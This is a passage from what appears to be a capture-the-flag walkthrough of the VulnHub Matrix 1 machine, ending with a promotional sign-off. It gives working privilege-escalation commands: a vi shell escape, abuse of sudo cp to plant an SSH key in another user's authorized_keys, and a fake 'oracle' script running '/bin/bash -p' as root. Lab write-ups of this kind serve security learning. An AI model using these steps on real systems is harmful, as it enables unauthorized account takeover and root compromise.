vi -c ':!/bin/sh' /dev/nullexport PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Lateral Movement:
Okay, so now that I have a working shell, I checked the commands I can run with `sudo`. I found two entries — one for the `root` user and another for the `trinity` user. The commands `xfsm-shutdown-helper` and `cp` can be run as their respective users without requiring a password. Nice!


I checked the program name listed under `sudo` and found that it doesn’t exist. That leaves us with `trinity` and her `cp` (copy) command. I looked it up on GTFOBins and found that `cp` can be used to write files. Sweet!
To exploit this, I can generate a pair of SSH keys for trinity and place the public key into her `.ssh` folder. This way, I’ll be able to log in as trinity over SSH using the generated private key.
Lets start by creating the public and private key pair for trinity.
ssh-keygen -t rsa -b 4096 -f trinity_key
On the target machine, we will make sure there is a .ssh directory.
sudo -u trinity mkdir -p /home/trinity/.sshWe will now copy the generated public key into a temporarily file on the target machine. I have named it key.pub.
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDPb+0qYP1EQpdG6q7kJ8XFMD+6HlEsGwqbL20broYzWhg/oVBue0zIxwq1rEZPaKfICTEKCSU29BLkqJ+0aoTNZ3PdMz74EjC/70YD/rbzJ0JTxSwL7/N2BJy+P6V5KKZ5NkE60z5yODuOVwpLAU/tckR7EkscgKhr+ozCApiZB+uOYw9uCc+FBw/LiMSauylj34jawrjSKdpsbisVWB26Zu8nIhiBQMVwujI1cgucDBTRpdlRc3QDDG+P9108cfj5F8dVRQGjsCaJJxEsT1fGyb7hB2R8BycnDm+EXMnArAgkT6nw3rvjzPH0YOJd1WiNgb1dUhtGKpIs7Jo+31Bou+hrcjx9gsZxdHOYWA4EZc43GvSCtVRcV3tPJFO4RJ5i316EwWP+UkykrPiWLvfTQFyvoFUOQWk1GZCfb4kg+woLdfhj7GoJTP7RxK+BnEYNkMrrAsG1n9nUji8OMh0RThTFiy+tJW0cKudRBdDG2tE8jkNiFHq/TLDVE1IsxWyB4Qxtp7zMzYxGtCfX2P1Z3P26pRwKWUe9eyGVYM8tudDrWEEHCRgpLQgBGU24GR9RdOS20LCqcybMD0t2ewicCiVJ+KdRNyu5B8WTXgm5ajgR3om1i0DWkhOTuWn/fnIM6qwfMvB7QclnB8uHeTE9FqPX7GshHstt6iQOqkBRhw== wh1terose@fsociety
> " > key.pub
Next, we will place our generated public key to trinity's authorized_keys abusing the cp command privilege she have. Once our key is placed in the authorized_keys file, we will be able to log in with its corresponding private key easily.
sudo -u trinity cp /tmp/key.pub /home/trinity/.ssh/authorized_keysAt last, we will make sure that the directory permissions is set to the concerned SSH folders.
sudo -u trinity chmod 700 /home/trinity/.ssh
sudo -u trinity chmod 600 /home/trinity/.ssh/authorized_keys
Now that the setup is complete, we will use the generated private key to login as user trinity over SSH. Doing so will give us an instant shell. Boom!

Getting Root:
With our newly established shell, I checked the `sudo` listings again and discovered that this time I could run `oracle` as root without any password. However, when I checked `trinity`’s home directory for such a file, I found nothing.

Well, if I don’t have a file, I can always create one. So, I created a file named `oracle` containing `/bin/bash -p`, gave it executable permissions, and executed it with `sudo` as root. The result? Instant God Access!
echo "/bin/bash -p" > oracle
chmod +x oracle
sudo -u root /home/trinity/oracleChapter 4 – Wrapping It All Up

From nuking SSH with `sshnuke` in the Matrix Reloaded hack, to tearing open the doors of Metasploitable2 via SSH exploitation and privilege escalation, and finally dismantling the Matrix 1 machine from VulnHub piece by piece — we’ve walked through a full spectrum of recon, exploitation, and post-exploitation tactics.
This journey wasn’t just about finding vulnerabilities; it was about owning the flow — knowing where to pivot, when to dig deeper, and how to turn small cracks into full-blown system compromises. We combined reconnaissance tools like Nmap, leveraged brute force and enumeration techniques, chained exploits for maximum impact, and ended with that sweet, sweet “God Access” moment.
If you’ve followed along, you now have the blueprint to approach similar challenges with confidence, precision, and a hacker’s mindset. But this is just the beginning — there’s a whole world of systems waiting to be pwned, and each one teaches you something new.
Want more hands-on hacking walkthroughs, red team tips, and deep-dive exploits?
📌 Subscribe to God Access Labs — your front-row seat to raw, unfiltered hacking knowledge.
🎙️ And don’t miss The Malfunkt10n Radio on YouTube — where we break down hacks, interview pros, and bring you straight into the hacker underground.
Stay sharp. Stay curious. And as always — own the system before it owns you.